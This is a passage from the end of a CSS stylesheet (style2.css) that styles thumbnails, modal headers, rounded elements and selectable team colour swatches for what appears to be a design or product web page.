        height:200px;        
        width:175px;
    }

    .thumbnail_minimized img{
        max-height: 115px;
        width: auto;
    }

    #dag-prod-categories{
        padding-top: 10px;
    }
    
}

.modal-header{
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid #EEE;

}

#team_info_desk{
    color:#000;
}

.def_rounded{
    border-radius: 5px;
}

.recent-designes-wrapper h4{
    margin-top:40px;
}

.list-colors-team div{
    width:40px;
    height:40px;
}

.team-list-colors-holder{
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-bottom:10px;
}

.list-colors-team{
    margin-bottom:5px;
    display: flex;
    gap:10px;
}

.list-colors-team div{
    outline:2px solid #EEE;
    border-radius: 5px;
    cursor: pointer;
}

.list-colors-team div.active{
    outline:2px solid #F00;
}/* END style2.css */